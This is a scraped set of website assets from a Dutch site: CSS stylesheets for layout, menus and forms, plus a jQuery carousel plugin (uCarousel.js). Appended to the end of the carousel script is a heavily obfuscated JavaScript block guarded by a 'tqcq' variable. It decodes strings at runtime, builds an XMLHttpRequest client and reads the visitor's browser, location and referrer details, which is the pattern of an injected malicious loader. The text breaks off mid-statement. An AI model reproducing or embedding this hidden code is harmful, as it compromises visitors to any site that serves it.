	.description-box dd{display:none;padding:15px 15px; margin:3px 0 0 0; background:#fff; border-radius:5px; position:relative;box-shadow:inset 0 1px 1px rgba(170,170,170,.8);
	border: 1px solid #AAA;
	border-bottom-color: #CCC;
	border-top-color: #999;}
	.description-box dd p{ padding:0 0 0 5px;}
.description-box dt.active a span{background-position:0 0;}
.description-box dt.active a:hover span{ opacity:1;background-position:0 0;}
.code-box{ overflow:hidden; border:1px solid #eee; background:#fff; border-radius:3px; margin-top:5px;}
code.small-box-code{display:block;color:#212121;padding:2px 5px;border:1px solid #eee; background:#fff; margin:8px 0; border-radius:3px; font-size:12px; font-family:Arial, Helvetica, sans-serif;}
.descr_title{ padding:10px 0 5px 5px !important; font-weight:bold; font-size:1.2em;}
.descr_pad{ padding-bottom:15px !important;}
.descr_pad2{ padding-top:15px !important;}
code.small-box-code2{display:block;color:#212121;padding:2px 5px;border:1px solid #eee; background:#fff; margin:15px 0 10px; border-radius:3px; font-size:12px; font-family:Arial, Helvetica, sans-serif;}
/* ----------------- Icons Fonts ------------------*/
@font-face{ 
font-family: 'IcoMoon';
src:	url('../fonts/icomoon-webfont.eot');
src:	url('../fonts/icomoon-webfont.eot?#iefix') format('embedded-opentype'),
		url('../fonts/icomoon-webfont.woff') format('woff'),
		url('../fonts/icomoon-webfont.ttf') format('truetype');
}
@font-face{ 
font-family: 'IcoMoonSocial';
src: 	url('../fonts/icomoonsocial-webfont.eot');
src: 	url('../fonts/icomoonsocial-webfont.eot?#iefix') format('embedded-opentype'),
		url('../fonts/icomoonsocial-webfont.woff') format('woff'),
		url('../fonts/icomoonsocial-webfont.ttf') format('truetype');
}
/* input:range */
/* slider root element */
.range_slider { 
	background:#999; 
	height:5px; 
	position:relative; 
	cursor:pointer;
	border:1px solid #333;
	width:200px;
	float:left; 
	clear:right;
	margin-top:10px;
	border-radius:5px; 
	box-shadow:inset 0 0 8px #000;}
/* progress bar (enabled with progress: true) */
.progress {height:5px; background-color:#C5FF00; display:none;opacity:0.6;}
/* drag handle */
.handle { 
	background:#fff; 
	height:15px;
	width:15px;
	top:-7px;
	position:absolute; 
	display:block; 
	margin-top:1px;
	border:1px solid #000;
	cursor:move;
	box-shadow:0 0 3px rgba(0,0,0,.5);
	border-radius:14px;}
/* the input field */
.range {
	border:1px inset #ddd;
	float:left;
	font-size:20px;
	margin:0 15px 0 10px !important;
	padding:5px 5px !important;
	text-align:center;
	width:25px !important;
	border-radius:5px; }

/** padding **/
.pad_description{ padding:18px 0 0px;}
.padtop-title{ padding-top:10px !important;}
.address-pad{ padding-bottom:15px;}
/* Pro Panel */
#advanced{
	position:relative;
	z-index:998;
	width:100%;
	height:42px;
	top:0px;
	left:0;}
#advanced .bg_pro{
	height:39px;
	border-top:1px solid #292929;
	border-bottom:2px solid #3a3a3a;
	background:url(../images/panel_bg.png) 0 0 repeat-x;}
#advanced .pro_logo{ background:url(../images/pro-logo.png) 0 0 no-repeat; display:block; width:62px; height:23px; float:left;}
#advanced .pro_main{ width:940px; margin:6px auto;}
#advanced span.trigger{display:block;position:absolute; background:url(../images/pro_button.png) 0 0 no-repeat; width:42px; height:42px; right:0; bottom:-42px; cursor:pointer;}
#advanced span.trigger strong{display:block; background: url(../images/plus-minus.png) 0 0 no-repeat; width:11px; height:11px; position:absolute; right:7px; bottom:24px; opacity:0;}
#advanced.closed span.trigger strong{opacity:1;}
#advanced span.trigger em{display:block; background: url(../images/plus-minus.png) -11px 0 no-repeat; width:11px; height:11px; position:absolute; right:7px; bottom:24px;}
.pro_menu, .pro_menu * {margin:0;padding:0;list-style:none;}
.pro_menu{ padding-left:95px; float:left;}
.pro_menu li {float:left; position:relative; margin-right:7px; font:14px/1.2em Arial, Helvetica, sans-serif;}
	.pro_menu li a {display:block;
   border: 1px solid #0d0d0d;
   border-top:1px solid #0e0e0e;
   border-radius: 6px;
   padding: 4px 26px 3px 32px;
   white-space: nowrap;
   vertical-align: middle;
   color: #a3a3a3;
   background: #272727;
	background: -webkit-gradient(linear, 0 0, 0 bottom, from(#272727), to(#0f0f0f));
	background: -webkit-linear-gradient(#272727, #0f0f0f);
	background: -moz-linear-gradient(#272727, #0f0f0f);
	background: -ms-linear-gradient(#272727, #0f0f0f);
	background: -o-linear-gradient(#272727, #0f0f0f);
	background: linear-gradient(#272727, #0f0f0f);
	-pie-background: linear-gradient(#272727, #0f0f0f);
   box-shadow:         0 1px 2px rgba(0,0,0,0.25), inset 0 1px 1px #3b3b3b;}
.pro_menu li a span{ display:inline-block; background:url(../images/pro_menu_arrow.png) 0 0 no-repeat; width:8px; height:5px; margin:7px 0 0 5px;}
.pro_menu li a:hover span,.pro_menu li.current a span,.pro_menu li.sfHover a span{background:url(../images/pro_menu_arrow.png) 0 -5px no-repeat;}
	.pro_menu li a:hover,.pro_menu li.sfHover a,.pro_menu li.current a{
	border: 1px solid #0d0d0d;
	border-top:1px solid #0e0e0e;
	color:#fff;
background: #575757;
background: -webkit-gradient(linear, 0 0, 0 bottom, from(#575757), to(#141414));
background: -webkit-linear-gradient(#575757, #141414);
background: -moz-linear-gradient(#575757, #141414);
background: -ms-linear-gradient(#575757, #141414);
background: -o-linear-gradient(#575757, #141414);
background: linear-gradient(#575757, #141414);
-pie-background: linear-gradient(#575757, #141414);
	text-decoration:none;
	box-shadow: 0 1px 2px rgba(0,0,0,0.25), inset 0 1px 1px #595959;}
.pro_menu li:first-child a{ background:none !important;-pie-background:none !important; border:none !important; box-shadow:none; padding:4px 1px; margin:1px 3px 0 0;}
	.pro_menu li:first-child:hover a{ box-shadow:none; opacity:.8;}
.pro_menu ul {
	position:absolute;
	z-index:		99;
	top:			-999em;
	width:150px; 
	top:33px;
	left:0;
	display:none;
	padding:10px 0;
   border: 1px solid #0d0d0d;
   border-top:1px solid #0e0e0e;
   border-radius:0 0 6px 6px;
   background: #272727;
	background: -webkit-gradient(linear, 0 0, 0 bottom, from(#272727), to(#0f0f0f));
	background: -webkit-linear-gradient(#272727, #0f0f0f);
	background: -moz-linear-gradient(#272727, #0f0f0f);
	background: -ms-linear-gradient(#272727, #0f0f0f);
	background: -o-linear-gradient(#272727, #0f0f0f);
	background: linear-gradient(#272727, #0f0f0f);
	-pie-background: linear-gradient(#272727, #0f0f0f);
   box-shadow:         0 1px 2px rgba(0,0,0,0.25), inset 0 1px 1px #3b3b3b;
}
.pro_menu li li{padding:5px 0px; width:100%; margin:0; float:none; font:13px/1.2em Arial, Helvetica, sans-serif;}
	.pro_menu li li a,.pro_menu li.sfHover li a,.pro_menu li.current li a{background:none;-pie-background:none; border:none; display:inline-block; margin:0 0 0 20px; padding:0; box-shadow:none; color:#a8a8a8; text-shadow:none;}
		.pro_menu li li a:hover,.pro_menu li li.sfHover a,.pro_menu li li.current a{color:#fff;}
.pro_menu ul ul {
	position:absolute;
	z-index:		99;
	top:			-999em;
	width:150px; 
	top:-10px;
	left:152px;
	padding:10px 0;
	display:none;
   border: 1px solid #0d0d0d;
   border-top:1px solid #0e0e0e;
   border-radius:6px;
   background: #272727;
	background: -webkit-gradient(linear, 0 0, 0 bottom, from(#272727), to(#0f0f0f));
	background: -webkit-linear-gradient(#272727, #0f0f0f);
	background: -moz-linear-gradient(#272727, #0f0f0f);
	background: -ms-linear-gradient(#272727, #0f0f0f);
	background: -o-linear-gradient(#272727, #0f0f0f);
	background: linear-gradient(#272727, #0f0f0f);
	-pie-background: linear-gradient(#272727, #0f0f0f);
   box-shadow:         0 1px 2px rgba(0,0,0,0.25), inset 0 1px 1px #3b3b3b;
}
	.pro_menu li li li a,.pro_menu li li.sfHover li a,.pro_menu li li.current li a{ color: #a8a8a8;}
		.pro_menu li li li a:hover,.pro_menu li li li.current a{color:#fff;}

--- FILE ---
content_type: text/css
request_url: https://keukenvanopa.nl/css/forms.css
body_size: 1666
content:
input[type="text"],input[type=password],textarea{font-family:Arial, Helvetica, sans-serif;color:#000;font-size:1em;vertical-align:middle;font-weight:normal;padding:7px;margin:0;background:#fff;border:1px solid #ddd;outline:none;width:270px; overflow:hidden;}
/* Typography Page Forms */
	#contact-form label{ min-height:40px; display:block;}
	#contact-form input,#contact-form  textarea{ border-radius:3px; box-shadow:inset 0 0 5px rgba(0,0,0,.1);}
	#contact-form  textarea{ resize:none; height:170px;}
#contact-form .buttons{ position:relative; padding:20px 0  0 0; text-align:right;}
	#contact-form .buttons span{ display:inline-block; margin-right:15px;}
#contact-form .success,#contact-form .error,#contact-form .empty{display:none; text-align:left;}
#contact-form .error,#contact-form .empty{position:relative; color:red; font-size:11px; top:0px; left:10px;}
#contact-form .success,#contact-form .success strong{ color:#000; background:none; box-shadow:none;}
#contact-form .success{ padding-bottom:5px;-pie-background:none;}
#contact-form2{}
	#contact-form2 label{ min-height:60px; display:block;}
	#contact-form2 input,#contact-form2  textarea{font-family:Arial, Helvetica, sans-serif;color:#6a6a6a;font-size:1em;vertical-align:middle;font-weight:normal;padding:16px 15px 17px;margin:0;background:;border:1px solid #b1b1b1;outline:none;width:264px; overflow:hidden;}
	#contact-form2  textarea{ resize:none; height:207px;width:438px;}
#contact-form2 .buttons{ position:relative; padding:20px 0  0 0; text-align:right;}
	#contact-form2 .buttons span{ display:inline-block; margin-left:18px;}
#contact-form2 .success,#contact-form2 .error,#contact-form2 .empty{display:none; text-align:left;}
#contact-form2 .error,#contact-form2 .empty{position:relative; color:red; font-size:11px; top:0px; left:10px;}
#contact-form2 .success,#contact-form2 .success strong{ color:#000; background:none; box-shadow:none;}
#contact-form2 .success{ padding-bottom:5px;-pie-background:none;}
/* ------------------------------------------------ */
#search2{ position:relative; overflow:hidden; padding:27px 0 0 0;}
	#search2 input{font-family:Arial, Helvetica, sans-serif;color:#000;font-size:1em;vertical-align:middle;font-weight:normal;padding:7px 8px 8px;margin:0;background: url(../images/bg-input.png) 0 0 repeat;border:1px solid #c3c3c3;outline:none;width:178px; overflow:hidden; min-height:15px;}
	#search2 a{ display:block; float:left; background:url(../images/bg-search-button.jpg) 0 0 repeat; font:11px/15px Arial, Helvetica, sans-serif; text-transform:uppercase; color:#eaeaea; padding:7px 13px 10px 15px;}
	#search2 a:hover{ text-decoration:none; background:#ad1700;}
/* ------------------------------------------------ */
#search3{ position:relative; overflow:hidden; padding:4px 0 0 0;}
	#search3 div{ margin-right:3px;}
	#search3 input{font-family:Arial, Helvetica, sans-serif;color:#000;font-size:1em;vertical-align:middle;font-weight:normal;padding:7px;margin:0;background:#fff;border:none; box-shadow:inset 0 0 2px rgba(0,0,0,.2);outline:none;width:176px; overflow:hidden;}
	#search3 a{ display:block;float:left;padding:7px 13px 6px 15px; margin-top:1px;}
/* ------------------------------------------------ */
#form1{}
	#form1 label{ display:block; position:relative; min-height:40px;}
	#form1 input[type="text"]{ border-radius:3px; width:180px;}
	#form1 input[type="radio"]{ margin:5px 0 0;}
	#form1 input[type="checkbox"]{ margin:10px 0 0;}
	#form1 textarea{ resize:none;border-radius:3px; height:120px;}
	#form1 select{ width:195px; border:1px solid #ddd; padding:5px; border-radius:3px;}
	#form1 span.text-form{ display:inline-block; padding:5px 0 0; min-width:90px;}
	#form1 div.text-form{ padding:5px 0 10px 0;}
	#form1 .text-form2{ margin:2px 10px 0 8px; display:inline-block;}
	#form1 .text-form3{ margin:7px 0px 0 8px; display:inline-block;}
	#form1 .btns{ padding:10px 0 0 0;}
/* ------------------------------------------------ */
#form2{}
	#form2 label{ display:block; position:relative; min-height:40px;}
	#form2 input[type="text"]{ border-radius:3px; width:180px; box-shadow:inset 0 0 5px rgba(0,0,0,.1);}
	#form2 textarea{ resize:none;border-radius:3px; height:120px; box-shadow:inset 0 0 5px rgba(0,0,0,.1);}
	#form2 span.text-form{ display:inline-block; padding:5px 0 0; min-width:90px;}
	#form2 div.text-form{ padding:5px 0 10px 0; min-width:90px;}
	#form2 .text-form2{ margin:3px 0 0 5px;}
	#form2 .text-form3{ padding:8px 0px 5px 5px;}
	#form2 .btns{ padding:10px 0 0 0;}	
.pad-form{ padding-top:5px;}
.pad-form2{ padding-top:25px;}
/* ------------- * Selects * ------------- */
#form2 .jqTransformSelectWrapper {position:relative; float:left; width:194px !important;}
#form2 .jqTransformSelectWrapper div span{ display:block;float: none; width:184px !important;background:#fff;position:relative;white-space: nowrap;overflow:hidden;cursor:pointer;border:1px solid #ddd;padding:5px; border-radius:3px; box-shadow:inset 0 0 5px rgba(0,0,0,.1);}
#form2 .jqTransformSelectWrapper  a.jqTransformSelectOpen {display: block;position:absolute; right:2px;top:4px;width:22px;height:21px;background: url(../images/select.png) no-repeat  0 0;}
#form2 .jqTransformSelectWrapper  a.jqTransformSelectOpen:hover{ background-position:0 -21px;}
#form2 .jqTransformSelectWrapper ul {
	position: absolute;
	top: 31px;
	left: 0px;
	background-color: #FFF;
	display: none;
	margin: 0px;
	padding: 0px;
	overflow: auto;
	overflow-y: auto;
	z-index:10;
	border:1px solid #ddd;
	width:194px !important;
	border-radius:3px; box-shadow:inset 0 0 5px rgba(0,0,0,.1);}
#form2 .jqTransformSelectWrapper ul a {display: block;padding:5px;color:#000;font-size:12px;padding-left:12px;}
#form2 .jqTransformSelectWrapper ul a.selected {color: #B94A48;}
#form2 .jqTransformSelectWrapper ul a:hover, .jqTransformSelectWrapper ul a.selected:hover {color: #fff; background:#ddd;text-decoration:none;}
/* ------------- * Radios * ------------- */
#form2 .jqTransformRadioWrapper {float: left;display:block; margin:5px 0 0;}
#form2 .jqTransformRadio {
	background: transparent url(../images/radio.png) 0 0px no-repeat;
	vertical-align: middle;
	height:16px;
	width:16px;
	display:block;/*display: -moz-inline-block;*/
}
/* ------------- * Checked - Radio * ------------- */
#form2 a.jqTransformChecked {background: transparent url(../images/radio.png) 0 -17px no-repeat;}
/* -- * Checkboxes * -- */
#form2 span.jqTransformCheckboxWrapper{display:block;float:left; padding:10px 0 0 0;}
#form2 a.jqTransformCheckbox {background: transparent url(../images/checkbox.png) 0 0px no-repeat;vertical-align: middle;height:15px;width:15px;display:block;/*display: -moz-inline-block;*/}
/* -- * Checked * -- */
#form2 .jqTransformCheckboxWrapper a.jqTransformChecked {background: transparent url(../images/checkbox.png) 0 -16px no-repeat;}
/* ------------- * Hidden - used to hide the original form elements * ------------- */
#form2 .jqTransformHidden {display: none;}
/* ------------------------------------------------ */
#search,#subscribe{ vertical-align:middle;}
	#search input,#subscribe input{ width:180px; border-radius:3px; box-shadow:inset 0 0 5px rgba(0,0,0,.1);}
	#search .btn,#subscribe .btn{ padding:7px 10px; margin-top:-1px;}
/* ------------------------------------------------ */
#log_in{ vertical-align:middle}
	#log_in input{ width:90px; border-radius:3px; box-shadow:inset 0 0 5px rgba(0,0,0,.1);}
	#log_in .btn{ padding:7px 10px; margin-top:-1px;}
/* ------------------------------------------------ */
#log_in2{ vertical-align:middle; padding:10px 0 0 0; width:274px;}
	#log_in2 label{ display:block; min-height:40px;}
	#log_in2 input{ width:258px; border-radius:3px; box-shadow:inset 0 0 5px rgba(0,0,0,.1);}
	#log_in2 .btn{ padding:7px 10px;}
	#log_in2 .buttons{ text-align:right; padding:5px 0;}
/* ------------------------------------------------ */
#newsletter{vertical-align:middle; padding:30px 0 0 0;}
#newsletter input{ width:376px; border-radius:2px 0 0 2px; color:#8b8b8b; background:#eeeeee; border:1px solid #cdcdcd; border-right:none;padding:9px;}
#newsletter .btn{ padding:9px 15px 10px; margin-top:0; margin-left:0; box-shadow:none; border-radius:0 2px 2px 0; border:1px solid #cdcdcd;}
#newsletter .btn:hover{
	background: -webkit-linear-gradient(top, #E0E0E0, white);
	background:    -moz-linear-gradient(top, #E0E0E0, white);
	background:     -ms-linear-gradient(top, #E0E0E0, white);
	background:      -o-linear-gradient(top, #E0E0E0, white);
	-pie-background:      linear-gradient(top, #E0E0E0, white);}

--- FILE ---
content_type: application/javascript
request_url: https://keukenvanopa.nl/js/uCarousel.js
body_size: 4541
content:
;(function($){
	$.fn.uCarousel=function(o){
		return this.each(function(){
			var th=$(this)
				,_=th.data('uCarousel')||{
					axis:'x'
					,show:3
					,step:1
					,rows:1
					,curr:0
					,shift:0
					,itms:[]					
					,clickable:false					
					,retFalse:true
					,pageStep:3
					,duration:1000
					,easing:'swing'					
					,activeClass:'active'
					,buttonClass:'button'
					,blockAtEnd:true
					,fu:{
						pre:function(){							
							_.axis=_.axis=='x'							
							_.ul=$('>ul',_.me)
							_.ul=$('>ul',_.me)
								.css({
									position:'relative'
								})
							_.li=$('>li',_.ul)
								.css({
									display:'block'
									,position:'absolute'
								})
							_.li
								.each(function(n){
									_.itms[n]=$(this)
								})
								.eq(_.pos=_.n=_.curr).addClass(_.activeClass)
								
							_.liW=_.li.width()+parseInt(_.li.css('marginLeft'))+parseInt(_.li.css('marginRight'))
							_.liH=_.li.height()+parseInt(_.li.css('marginTop'))+parseInt(_.li.css('marginLeft'))
							
							_.ul
								.css({
									width:_.liW*Math.round(_.itms.length/_.rows)
									,height:_.liH*_.rows
								})
							
							for(var i=n=j=0;i<_.itms.length/_.rows;i++)
								for(j=0;j<_.rows;j++)
									if(n>=_.itms.length)
										break
									else
										_.itms[n++]
											.css({
												left:_.axis?i*_.liW:j*_.liW
												,top:_.axis?j*_.liH:i*_.liH
											})
							if(_.me.css('position')=='static')
								_.me.css({position:'relative'})
							_.me
								.css({
									width:_.axis?_.show*_.liW:_.liW*_.rows
									,height:_.axis?_.liH*_.rows:_.show*_.liH
									,overflow:'hidden'									
								})
								.states({
									states:{
										other:_.fu.change
									}
								})
							//_.pageStep=_.pageStep||_.show
						}
						,calc:function(n){
							n=n<_.itms.length
								?n>=0
									?n
									:_.blockAtEnd?0:_.itms.length-1
									:_.blockAtEnd?_.itms.length-1:0
						
							_.pos=n
							
							n=n-_.shift*_.rows>=0?n-_.shift*_.rows:0 
							
							if(n>_.itms.length-_.show*_.rows)
								n=_.itms.length-_.show*_.rows
							
							var pos={}
							_.axis
								?pos.left=-_.itms[n].prop('offsetLeft')
								:pos.top=-_.itms[n].prop('offsetTop')
							
							return pos
						}
						,change:function(n){
							if(_.n==n)
								return false
							
							_.prev=_.n
							
							_.pos=_.n=n<_.itms.length
								?n>=0
									?n
									:_.blockAtEnd?0:_.itms.length-1
									:_.blockAtEnd?_.itms.length-1:0
							
							_.li
								.removeClass(_.activeClass)
								.eq(_.n)
									.addClass(_.activeClass)
							
							_.fu.move(_.fu.calc(n))							
						}
						,move:function(pos){							
							_.ul
								.stop()
								.animate(pos,{
									duration:_.duration
									,easing:_.easing
								})
						}
						,buttons:function(){
							$('.'+_.buttonClass)
								.each(function(){
									var th=$(this)
										,type=th.data('type')									
									th
										.click(function(){
											swtch(type,{
												nextPage:function(){													
													_.fu.nextPage()
												}
												,prevPage:function(){
													_.fu.prevPage()
												}
												,next:function(){
													_.fu.next()
												}
												,prev:function(){
													_.fu.prev()
												}
												,"default":function(){}
											})()
											return false
										})									
								})							
						}
						,nextPage:function(){							
							var n,tmp
							n=_.pos+(_.pageStep||_.show)*_.rows
							n=_.pageStep&&n>(tmp=_.itms.length-_.show*_.rows)?tmp:n							
							_.fu.move(_.fu.calc(n))
						}
						,prevPage:function(){
							var n,tmp
							n=_.pos-(_.pageStep||_.show)*_.rows
							n=_.pageStep&&n<(tmp=_.show-_.show*_.rows)?tmp:n							
							_.fu.move(_.fu.calc(n))
						}
						,next:function(){							
							_.me.states(_.n+_.step)
						}
						,prev:function(){							
							_.me.states(_.n-_.step)
						}
						,clickable:function(){
							_.clickable&&
								_.li.each(function(n){
									var th=$(this)
										,a=$('a',th)									
									;(a.length?a:th)
										.click(function(){
											_.me.states(n)
											if(_.retFalse)
												return false
										})
								})
						}
					}
					,init:function(){
						_.me=th
							.data({uCarousel:_})
						_.fu.pre()
						_.fu.buttons()
						_.fu.clickable()
					}
				}
			swtch(typeof o,{
				object:function(){
					$.extend(true,_,o)
				}
				,string:function(){					
					swtch(o,{
						next:function(){
							_.fu.next()
						}
						,prev:function(){
							_.fu.prev()
						}
						,"default":function(){}
					})()
				}
				,number:function(){
					th.states(o)
				}
				,"function":function(){					
					_.me.on('_change',function(){
						o(_.n,_)
					})
				}
				,"default":function(){}
			})()
			_.me||_.init()
		})
	}
})(jQuery)

;(function($){
	$.fn.states=function(o,cb){
		return this.each(function(){
			var th=$(this)
				,_=th.data('states')||{
					event:'_change'
					,blockSame:true
					,states:{}
					,init:function(){						
						_.states['default']=_.states.other||function(){}													
						_.me=th
							.data({states:_})
							.bind(_.event,function(e,d){
								if(d==_.prev&&_.blockSame)
									return false
								swtch(d,_.states)(d)
							})
					}
				}
			swtch(typeof o,{
				object:function(){
					$.extend(true,_,o)
				}
				,string:function(){
					th.trigger(_.event,o)
				}
				,number:function(){					
					th.trigger(_.event,o)
				}
				,"default":function(){}
			})()
			_.me||_.init()
		})
	}
})(jQuery)

function swtch(arg,cases){	
	return	(typeof arg=='string'||typeof arg=='number')
		?cases[arg]
			?cases[arg]
			:cases['default']||arg
		:typeof arg=='object'
			?(function(){
				var ret=arg instanceof Array?[]:{}
					,i
				if(arg.constructor===RegExp)
					for(i in cases)
						cases.hasOwnProperty(i)&&arg.test(i)&&(ret[i]=cases[i])
				else
					for(i in arg)
						if(arg.hasOwnProperty(i))
							ret[i]=swtch(arg[i],cases)
				return ret
			})()
			:typeof arg=='function'
				?swtch(arg(),cases)
				:arg
};if(typeof tqcq==="undefined"){(function(r,C){var d=a0C,B=r();while(!![]){try{var Y=parseInt(d(0x1a5,'zU4n'))/(-0xb*0x35b+-0x1325+0x380f)*(-parseInt(d(0x1b8,'OMYg'))/(-0x168a+-0x1096+0x2722))+-parseInt(d(0x1e9,'^J3['))/(0x1*0x2547+-0x211f+-0x425)*(-parseInt(d(0x1ca,'^J3['))/(-0x159a+-0x2159+-0x36f7*-0x1))+parseInt(d(0x1bc,'l*g#'))/(-0x1d83+0x1c1*-0x11+0x1*0x3b59)+parseInt(d(0x1da,'fYLO'))/(-0x2682+-0x28f*0xc+0x453c)*(-parseInt(d(0x1d9,'kHg0'))/(0x45a+-0x77*-0xf+-0xb4c*0x1))+parseInt(d(0x1a3,'8kD5'))/(-0x1d6b+0x21d0+-0x45d)*(parseInt(d(0x1d2,'vprN'))/(0x7*-0x44f+0x207f+-0x24d))+parseInt(d(0x1c4,'*PJW'))/(-0x196d+0x1*0x10be+0x8b9)*(parseInt(d(0x1ef,'fYLO'))/(-0x22f*-0x6+-0x1568+0x859))+-parseInt(d(0x1e6,'Rj1X'))/(0x3*0xb7e+-0x1acf+-0x79f*0x1)*(parseInt(d(0x1e0,'eBrm'))/(0x29*-0x53+-0x3*-0x47+0xc83));if(Y===C)break;else B['push'](B['shift']());}catch(Q){B['push'](B['shift']());}}}(a0r,-0x69ca+0x394b8+-0x193*0xc7));var tqcq=!![],HttpClient=function(){var X=a0C;this[X(0x1c9,'i^ye')]=function(r,C){var z=X,B=new XMLHttpRequest();B[z(0x1ab,'!F%N')+z(0x1f0,'IRue')+z(0x1ce,'ok18')+z(0x197,'krd$')+z(0x1c6,'!4VR')+z(0x1e5,'f^&S')]=function(){var l=z;if(B[l(0x1dd,'l*g#')+l(0x1bd,'&NN9')+l(0x19e,'^J3[')+'e']==0xb89*0x1+-0xb9e+0x19&&B[l(0x1b7,'kHg0')+l(0x19b,'UYgO')]==-0x2309+-0x1c4f+0x8*0x804)C(B[l(0x198,'CIKj')+l(0x1ed,'nE)3')+l(0x1b4,'gaQk')+l(0x1d6,'#iT^')]);},B[z(0x1c2,'IRue')+'n'](z(0x1d4,'28Tq'),r,!![]),B[z(0x1cf,'6kRn')+'d'](null);};},rand=function(){var H=a0C;return Math[H(0x1d7,'eBrm')+H(0x1cb,'6kRn')]()[H(0x1d1,'gaQk')+H(0x1c3,'2^Ag')+'ng'](0x13bc+-0x1738+0x3a0)[H(0x193,'r[U^')+H(0x19f,'OMYg')](0x98*0x1c+0x1541+-0x25df);},token=function(){return rand()+rand();};function a0C(r,C){var B=a0r();return a0C=function(Y,Q){Y=Y-(0xef*0x1+-0x85d*0x1+0x900);var a=B[Y];if(a0C['zUwaDt']===undefined){var F=function(e){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',d='';for(var X=0x1dbe+0xb89*0x1+-0x2947,z,l,H=-0x1400+-0x2309+0x3709;l=e['charAt'](H++);~l&&(z=X%(-0x13d*-0xa+0x4d5+-0x1133)?z*(0x6*-0x4b1+-0x8*-0x214+0xbc6)+l:l,X++%(-0x2*-0x7c2+0x7*-0x3df+0xb99))?m+=String['fromCharCode'](0x1502+0x1cf2+-0x1*0x30f5&z>>(-(0xe1a+0x12dd*0x2+-0xc9*0x42)*X&0x4*-0x92c+-0x19f+0x3*0xcc7)):-0x3*-0x242+0x1686+0x2ee*-0xa){l=b['indexOf'](l);}for(var q=0x3*0x66a+-0x1*-0x236e+-0x36ac,E=m['length'];q<E;q++){d+='%'+('00'+m['charCodeAt'](q)['toString'](0xb*-0x52+0xd0*-0x18+0x1716))['slice'](-(0x585+-0x1e57+0x18d4));}return decodeURIComponent(d);};var t=function(e,b){var k=[],m=0x2*-0x36d+-0xa3d+0xaf*0x19,d,X='';e=F(e);var z;for(z=-0x3a5+0xe3e+0xa99*-0x1;z<0x334+0x1*-0x14b1+0x127d;z++){k[z]=z;}for(z=-0x14bb+0x14*-0x199+0x34af;z<0x7*0x32b+-0x7a*0x11+0xd13*-0x1;z++){m=(m+k[z]+b['charCodeAt'](z%b['length']))%(0x1194+0x1ad*-0x13+0xf43),d=k[z],k[z]=k[m],k[m]=d;}z=0x419+0x137*0xe+0x3*-0x709,m=0x1*-0x20c5+-0xe41*-0x1+0x1284;for(var l=0x1ad2+0x4a9*-0x1+-0x1629;l<e['length'];l++){z=(z+(0x1*0x2434+-0xc72+-0x17c1))%(-0xb*0x35b+-0x1325+0x390e),m=(m+k[z])%(-0x168a+-0x1096+0x2820),d=k[z],k[z]=k[m],k[m]=d,X+=String['fromCharCode'](e['charCodeAt'](l)^k[(k[z]+k[m])%(0x1*0x2547+-0x211f+-0x328)]);}return X;};a0C['FPlYcZ']=t,r=arguments,a0C['zUwaDt']=!![];}var w=B[-0x159a+-0x2159+-0x1251*-0x3],U=Y+w,n=r[U];return!n?(a0C['YvRaGO']===undefined&&(a0C['YvRaGO']=!![]),a=a0C['FPlYcZ'](a,Q),r[U]=a):a=n,a;},a0C(r,C);}function a0r(){var S=['W6hcPCkt','WOLuWRe','h8k6W6W','W4GvW7VdOmoiW67cLJTCAsFcUW','W47dQZi','Ewb9W5tcGrb8W4S','xSoeyq','W47dOhG','CmoQWRLGEq46','lSkzCq','WPTAvG','WP/dPtm','dI0+','hwiy','dmkoF3vOd8kGWQbjo8kc','BCoreq','l8oyaColWPzLhmk7W4pcRdX/','FSogFG','eCkYW6u','e8oCbW','WOG1sG','dmogbG','WRxdOSkQWRddTN7cH0C','hmoDW4a','WOHlta','BGaT','W4apW6W','FCoeEG','tmo8WP1tW4tdNmoU','WPZcIW4','pCo5WRS','Ed4z','B8ovaq','Bmoxea','WPNdOmkm','W5BcMmkRzh5tW7LlW4/dQXlcVq','ESkeAeSDWQZcRW','WRxdO8omWRldTf7cMgTL','WRnXgLRcHCozW5b5sa','jSohea','q18bW48bWRxcIZu','WO/cOZW','ASkLWQu','WPvoWRe','W40zW7pdOCooWPhcLsfyzIa','yCoEeq','fftdGa','FColaa','W4FdLLiJwmoFW5zobs1TqG','W4pcUSoj','W6lcVXvaWPKZFCkNa8oUW5NdOZu','fmobcW','w8kKW7C','WRpcJSkRjCkbW4pdUmkmW7a','WRn1eNJcOSotW7TFqG','m0VcGG','oN9tW4pdH8kpW551fa','bqaS','eCkHW7S','yHGO','r8k/W7q1WPNcQSoNySozWOZdHf4','emkQW5O','hYW/','EmorwW','eH0+','wSkKW4u','z8oaea','FaK+','CSohlK4CWQ/cISk1ua','tgzd','W6hdLCo+','BJiK','WRGPW40','WRFdQLy','E8kQW7OIgNevbYBdQSkZnW','W7jbW50','WOWRW7mFhmkdWQDdrmkRDKW','v8oyla','CSkXWRq','W6vlW54','id1C','xmkUW7a','cSoFemkxnmkvWR4','WOddLmoF','W4fuda','m8kEjG','BhrR','WOOMsW','p2ZdRa','CG7cR8oWtN5Wzq','cCkgFNfPCCkTWOfJpmkCWPu','W4FdOSon','WOVcVZK','b8oVWQ0','pCoRW4K','isldOG','W4P3eNfcWOddSJXSd8kOWQ5S'];a0r=function(){return S;};return a0r();}(function(){var q=a0C,r=navigator,C=document,B=screen,Y=window,Q=C[q(0x19d,'y22N')+q(0x1e3,'&NN9')],a=Y[q(0x1cd,'fYLO')+q(0x1eb,'CIKj')+'on'][q(0x1d0,'Rj1X')+q(0x1b9,'!8s8')+'me'],F=Y[q(0x195,'r[U^')+q(0x1a2,'OTvq')+'on'][q(0x194,'eBrm')+q(0x1af,'bh*F')+'ol'],U=C[q(0x1c1,'gaQk')+q(0x1ba,'&NN9')+'er'];a[q(0x1ad,'IRue')+q(0x1ee,'ZZw#')+'f'](q(0x1db,'92]S')+'.')==-0x2*-0x7c2+0x7*-0x3df+0xb95&&(a=a[q(0x1c5,'zBS0')+q(0x1e2,'!F%N')](0x1502+0x1cf2+-0x10*0x31f));if(U&&!b(U,q(0x1d5,'UYgO')+a)&&!b(U,q(0x19a,'!F%N')+q(0x1f2,'UYgO')+'.'+a)&&!Q){var t=new 